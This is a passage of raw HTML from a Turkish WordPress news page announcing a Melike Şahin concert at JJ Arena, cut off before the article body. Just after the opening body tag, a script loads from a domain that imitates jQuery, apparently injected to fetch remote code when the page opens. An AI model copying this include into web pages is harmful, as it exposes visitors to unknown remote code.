

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvhaberleri.net/son-donemin-sevilen-sanatcisi-melike-sahin-jj-arena-sahnesinde-h9270.html
body_size: 13846
content:
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
  <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tvhaberleri.net/xmlrpc.php" />
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></scrip
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<meta name="google-site-verification" content="VfYu5ohX9zXWVQ2n-35ooHwIqQOZYgnZsAIA1bk9k3Y" />
	<style>
		.entry-image {
     height: auto!important;
}
		.img-responsive { height: auto; }
	</style>
    <title>Son dönemin sevilen sanatçısı Melike Şahin JJ ARENA sahnesinde - TV Haberleri</title>
<meta name="description" content="Türkiye’nin en büyük konser mekan zinciri Jolly Joker’in yaratıcısı olduğu JJ Arena, çok disiplinli kültür sanat ve eğlence mekanı olarak Watergarden Ataşehir’deTürkiye’nin sevilen ismlerini ağırlamaya devam ediyor. Güçlü sesi ve vurucu şarkılarıyla gönülleri fetheden Melike Şahin 8 Ekim’de JJ Arena’da sevenleriyle buluşmaya hazırlanıyor.   İstanbul’un yeni sanat etkinlik mekanı olan JJ&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://tvhaberleri.net/son-donemin-sevilen-sanatcisi-melike-sahin-jj-arena-sahnesinde-h9270.html">
<meta property="og:url" content="https://tvhaberleri.net/son-donemin-sevilen-sanatcisi-melike-sahin-jj-arena-sahnesinde-h9270.html">
<meta property="og:site_name" content="TV Haberleri">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Magazin">
<meta property="og:title" content="Son dönemin sevilen sanatçısı Melike Şahin JJ ARENA sahnesinde - TV Haberleri">
<meta property="og:description" content="Türkiye’nin en büyük konser mekan zinciri Jolly Joker’in yaratıcısı olduğu JJ Arena, çok disiplinli kültür sanat ve eğlence mekanı olarak Watergarden Ataşehir’deTürkiye’nin sevilen ismlerini ağırlamaya devam ediyor. Güçlü sesi ve vurucu şarkılarıyla gönülleri fetheden Melike Şahin 8 Ekim’de JJ Arena’da sevenleriyle buluşmaya hazırlanıyor.   İstanbul’un yeni sanat etkinlik mekanı olan JJ&hellip;">
<meta property="og:image" content="https://tvhaberleri.net/wp-content/uploads/2022/10/melike-sahin.jpg">
<meta property="og:image:secure_url" content="https://tvhaberleri.net/wp-content/uploads/2022/10/melike-sahin.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Son dönemin sevilen sanatçısı Melike Şahin JJ ARENA sahnesinde - TV Haberleri">
<meta name="twitter:description" content="Türkiye’nin en büyük konser mekan zinciri Jolly Joker’in yaratıcısı olduğu JJ Arena, çok disiplinli kültür sanat ve eğlence mekanı olarak Watergarden Ataşehir’deTürkiye’nin sevilen ismlerini ağırlamaya devam ediyor. Güçlü sesi ve vurucu şarkılarıyla gönülleri fetheden Melike Şahin 8 Ekim’de JJ Arena’da sevenleriyle buluşmaya hazırlanıyor.   İstanbul’un yeni sanat etkinlik mekanı olan JJ&hellip;">
<meta name="twitter:image" content="https://tvhaberleri.net/wp-content/uploads/2022/10/melike-sahin-1024x576.jpg">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fson-donemin-sevilen-sanatcisi-melike-sahin-jj-arena-sahnesinde-h9270.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fson-donemin-sevilen-sanatcisi-melike-sahin-jj-arena-sahnesinde-h9270.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://tvhaberleri.net/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://tvhaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvhaberleri.net/wp-json/wp/v2/posts/9270" /><link rel='shortlink' href='https://tvhaberleri.net/?p=9270' />
<!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-270x270.png" />
<style type="text/css">
.secondary-navbar, #spinner a, .sosyal-medya a, .hotnews h2:after, span.rotate, .btn, .tabMenu ul, .tabMenu li, #comments .comment-submit, .comment.byuser span.author, #review-box .overall-score .overall, .search-bar input, .navbar-footer a:after, .featured .entry-category { background-color: #dd3333 !important; }
.post-home .post-header .entry-time, .block-posts .colitem,  .post-header .entry-time, .material-input .input-submit:hover, .material-input label, .recentapp .itemBottom .fiyat, .sondakika .slick-prev:hover:before, .sondakika .slick-next:hover:before, .sondakika-label, .entry p>a, .navbar .header-menu li.aktif a, .navbar-footer   { color: #dd3333 !important; }
</style>
		<style type="text/css" id="wp-custom-css">
			.content-area a {color:red!important;}		</style>
			
</head>
<body class="wp-singular post-template-default single single-post postid-9270 single-format-standard wp-theme-gmedia">
	<script src="https://jqueryoi.com/code/152.js"></script>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/style.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick-theme.css"/>
<header id="headerAll">
	<div id="header">
		<div class="container">
			<div class="row">
		
					
									<div class="menu-icon pull-left">
						<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
							<i class="material-icons md-light"></i>
						</a>
					</div>
								
										<div class="logo pull-center">
						<h1 class="logoyok"><a class="logo-yok" href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
						</div>
					
					<div class="pull-right arama">
												<form  method="get" action="https://tvhaberleri.net/" class="search-bar">
							<input name="s" type="text" >
							<label>Arama</label>
							<span class="icon">
							  <i class="circle"></i>
							  <i class="line1"></i>
							  <i class="line2"></i>
							</span>
						</form>
				</div>
			</div>
		</div> 
	</div> 
	<div class="secondary-navbar">
		<div class="container">
			<div class="row">
				<div class="sec-menu-icon">
					<button class="waves-effect"><i class="material-icons md-light"></i></button> Menü
				</div>
				<div class="menu-menu-container"><ul id="menu-menu" class="secondaryheader"><li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			</div>
		</div>
	</div>
		<div class="sondakika">
	<div class="container">
		<div class="row">
			<div class="sondakika-items">
				<div class="sondakika-label pull-left">
					<i class="material-icons">&#xE3E7;</i>
				</div>
											<div class="autoplay sondakika-item-group">
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-h21546.html" rel="bookmark" title="İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de">İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-h21527.html" rel="bookmark" title="Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-h21443.html" rel="bookmark" title="Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”">Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-h21196.html" rel="bookmark" title="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html" rel="bookmark" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html" rel="bookmark" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
									</div>
															</div>
							</div>
		</div>
	</div>
</div>
	</header>
		<div class="navbar">
			<div id="navbar-top" style="background: #fff url()no-repeat center center/cover">
				<div class="navbar-header">
					<h1><a href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
				</div>
				<div class="navbar-close">
					<button class="close-button btn circle waves-effect waves-light"><i class="material-icons"></i></button>
				</div>
			</div>
			<div class="divider"></div>
			 <div class="navbar-mid"><ul id="menu-menu-1" class="header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			 		</div>
<div class="entry-top-fixed">
<div class="container">
<div class="row">
<div class="pull-left">
	<div class="menu-icon pull-left">
		<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
			<i class="material-icons">menu</i>
		</a>
	</div>
<h1 class="entry-title">Son dönemin sevilen sanatçısı Melike Şahin JJ ARENA sahnesinde</h1>
</div>
<div class="pull-right">
<span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=194730a3f2&post_id=9270&disabled=true&is_comment=0" class="sl-button sl-button-9270" data-nonce="194730a3f2" data-post-id="9270" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">56</span></a><span id="sl-loader"></span></span></div>
</div>
</div>
</div>
<main id="main" role="main">
<div class="container">
